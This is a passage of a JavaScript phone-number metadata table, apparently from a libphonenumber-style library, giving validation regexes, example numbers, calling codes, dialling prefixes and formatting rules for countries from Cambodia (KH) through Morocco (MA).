				[, , '1900(?:1\\d|2[09])\\d{4}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KH',
				855,
				'00[14-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KI: [
				,
				[, , '(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}', , , , , , , [5, 8]],
				[
					,
					,
					'(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}',
					,
					,
					,
					'31234',
				],
				[, , '(?:63\\d{3}|73(?:0[0-5]\\d|140))\\d{3}|[67]200[01]\\d{3}', , , , '72001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '30(?:0[01]\\d\\d|12(?:11|20))\\d\\d', , , , '30010000', , , [8]],
				'KI',
				686,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KM: [
				,
				[, , '[3478]\\d{6}', , , , , , , [7], [4]],
				[, , '7[4-7]\\d{5}', , , , '7712345', , , , [4]],
				[, , '[34]\\d{6}', , , , '3212345'],
				[, , , , , , , , , [-1]],
				[, , '8\\d{6}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KM',
				269,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[3478]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KN: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}', , , , '8692361234', , , , [7]],
				[, , '869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}', , , , '8697652917', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KN',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'869$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'869',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KP: [
				,
				[, , '85\\d{6}|(?:19\\d|[2-7])\\d{7}', , , , , , , [8, 10], [6, 7]],
				[
					,
					,
					'(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					,
					[6, 7],
				],
				[, , '19[1-3]\\d{7}', , , , '1921234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KP',
				850,
				'00|99',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KR: [
				,
				[
					,
					,
					'00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 8, 9, 10, 11, 12, 13, 14],
					[3, 4, 7],
				],
				[
					,
					,
					'(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}',
					,
					,
					,
					'22123456',
					,
					,
					[5, 6, 8, 9, 10],
					[3, 4, 7],
				],
				[
					,
					,
					'1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[1-46-9]|[16-9]\\d|2[013-9])\\d{6,7}',
					,
					,
					,
					'1020000000',
					,
					,
					[9, 10],
				],
				[
					,
					,
					'00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}',
					,
					,
					,
					'801234567',
					,
					,
					[9, 11, 12, 13, 14],
				],
				[, , '60[2-9]\\d{6}', , , , '602345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '50\\d{8,9}', , , , '5012345678', , , [10, 11]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				'KR',
				82,
				'00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))',
				'0',
				,
				,
				'0(8(?:[1-46-8]|5\\d\\d))?',
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['1[016-9]1', '1[016-9]11', '1[016-9]114'], '0$1'],
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3})(\\d{3})', '$1 $2 $3', ['003', '0030']],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{5})(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
				],
				[, , '15\\d{7,8}', , , , '1523456789', , , [9, 10]],
				,
				,
				[, , '00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})', , , , , , , [11, 12, 13, 14]],
				[
					,
					,
					'1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[168]|88)|8(?:00|33|55|77|99))\\d{4}',
					,
					,
					,
					'15441234',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KW: [
				,
				[, , '18\\d{5}|(?:[2569]\\d|41)\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|111|222|333|444|7(?:0[013-9]|[67]\\d)|888|9(?:[069]\\d|3[039]))|9(?:(?:0[09]|22|[4679]\\d|8[057-9])\\d|1(?:1[01]|99)|3(?:00|33)|5(?:00|5\\d)))\\d{4}',
					,
					,
					,
					'50012345',
					,
					,
					[8],
				],
				[, , '18\\d{5}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KW',
				965,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[169]|2(?:[235]|4[1-35-9])|52']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[245]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KY: [
				,
				[, , '(?:345|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}',
					,
					,
					,
					'3452221234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}',
					,
					,
					,
					'3453231234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '(?:345976|900[2-9]\\d\\d)\\d{4}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KY',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'345$1',
				,
				,
				,
				,
				[, , '345849\\d{4}', , , , '3458491234'],
				,
				'345',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KZ: [
				,
				[, , '(?:33622|8\\d{8})\\d{5}|[78]\\d{9}', , , , , , , [10, 14], [5, 6, 7]],
				[
					,
					,
					'(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}',
					,
					,
					,
					'7123456789',
					,
					,
					[10],
					[5, 6, 7],
				],
				[, , '7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}', , , , '7710009998', , , [10]],
				[, , '8(?:00|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , '751\\d{7}', , , , '7511234567', , , [10]],
				'KZ',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'33|7',
				[, , '751\\d{7}', , , , , , , [10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LA: [
				,
				[, , '[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}', , , , , , , [8, 9, 10], [6]],
				[, , '(?:2[13]|[35-7][14]|41|8[1468])\\d{6}', , , , '21212862', , , [8], [6]],
				[, , '(?:20(?:[239]\\d|5[24-9]|7[6-8]|88)|302\\d)\\d{6}', , , , '2023123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LA',
				856,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2[13]|3[14]|[4-8]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['30[013-9]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30[013-9]\\d{6}', , , , '301234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LB: [
				,
				[, , '[27-9]\\d{7}|[13-9]\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}',
					,
					,
					,
					'1123456',
				],
				[
					,
					,
					'793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}',
					,
					,
					,
					'71123456',
				],
				[, , , , , , , , , [-1]],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , '80\\d{6}', , , , '80123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LB',
				961,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d)(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[27-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LC: [
				,
				[, , '(?:[58]\\d\\d|758|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}',
					,
					,
					,
					'7584305678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}',
					,
					,
					,
					'7582845678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'LC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'758$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'758',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LI: [
				,
				[, , '[68]\\d{8}|(?:[2378]\\d|90)\\d{5}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:6(?:(?:4[5-9]|5[0-4])\\d|6(?:[0245]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}',
					,
					,
					,
					'660234567',
				],
				[, , '8002[28]\\d\\d|80(?:05\\d|9)\\d{4}', , , , '8002222'],
				[, , '90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d', , , , '9002222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LI',
				423,
				'00',
				'0',
				,
				,
				'0|(1001)',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['[2379]|8(?:0[09]|7)', '[2379]|8(?:0(?:02|9)|7)'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['69'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '870(?:28|87)\\d\\d', , , , '8702812', , , [7]],
				,
				,
				[, , '697(?:42|56|[78]\\d)\\d{4}', , , , '697861234', , , [9]],
			],
			LK: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[7],
				],
				[, , '7(?:[0-25-8]\\d|4[0-4])\\d{6}', , , , '712345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LK',
				94,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[1-689]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '1973\\d{5}', , , , '197312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LR: [
				,
				[, , '(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}', , , , , , , [7, 8, 9]],
				[, , '(?:2\\d{3}|33333)\\d{4}', , , , '21234567', , , [8, 9]],
				[
					,
					,
					'(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|[56]\\d{6}',
					,
					,
					,
					'770123456',
					,
					,
					[7, 9],
				],
				[, , , , , , , , , [-1]],
				[, , '332(?:02|[34]\\d)\\d{4}', , , , '332021234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LR',
				231,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[4-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3578]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LS: [
				,
				[, , '(?:[256]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '22123456'],
				[, , '[56]\\d{7}', , , , '50123456'],
				[, , '800[256]\\d{4}', , , , '80021234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LS',
				266,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2568]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LT: [
				,
				[, , '(?:[3469]\\d|52|[78]0)\\d{6}', , , , , , , [8]],
				[, , '(?:3[1478]|4[124-6]|52)\\d{6}', , , , '31234567'],
				[, , '6\\d{7}', , , , '61234567'],
				[, , '80[02]\\d{5}', , , , '80012345'],
				[, , '9(?:0[0239]|10)\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , '70[05]\\d{5}', , , , '70012345'],
				[, , '[89]01\\d{5}', , , , '80123456'],
				'LT',
				370,
				'00',
				'8',
				,
				,
				'[08]',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['52[0-7]'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[7-9]'], '8 $1', , 1],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['37|4(?:[15]|6[1-8])'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[3-6]'], '(8-$1)', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{5}', , , , '70712345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LU: [
				,
				[
					,
					,
					'35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}',
					,
					,
					,
					'27123456',
				],
				[, , '6(?:[269][18]|5[1568]|7[189]|81)\\d{6}', , , , '628123456', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90[015]\\d{5}', , , , '90012345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '20(?:1\\d{5}|[2-689]\\d{1,7})', , , , '20201234', , , [4, 5, 6, 7, 8, 9, 10]],
				'LU',
				352,
				'00',
				,
				,
				,
				'(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)',
				,
				,
				,
				[
					[
						,
						'(\\d{2})(\\d{3})',
						'$1 $2',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['20[2-689]'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['80[01]|90[015]'], , '$CC $1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['20'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4 $5',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})',
						'$1 $2 $3 $4',
						['[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]'],
						,
						'$CC $1',
					],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LV: [
				,
				[, , '(?:[268]\\d|90)\\d{6}', , , , , , , [8]],
				[, , '6\\d{7}', , , , '63123456'],
				[, , '2\\d{7}', , , , '21234567'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , '81\\d{6}', , , , '81123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LV',
				371,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[269]|8[01]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LY: [
				,
				[, , '[2-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}',
					,
					,
					,
					'212345678',
					,
					,
					,
					[7],
				],
				[, , '9[1-6]\\d{7}', , , , '912345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LY',
				218,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{7})', '$1-$2', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MA: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}',
					,
					,
					,
					'520123456',
				],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'MA',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{5})(\\d{4})',
						'$1-$2',
						['5(?:29|38)', '5(?:29[89]|389)', '5(?:29[89]|389)0'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['5[45]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1-$2',
						['5(?:2[2-489]|3[5-9]|9)|892', '5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892'],
						'0$1',
					],
					[, '(\\d{2})(\\d{7})', '$1-$2', ['8'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1-$2', ['[5-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
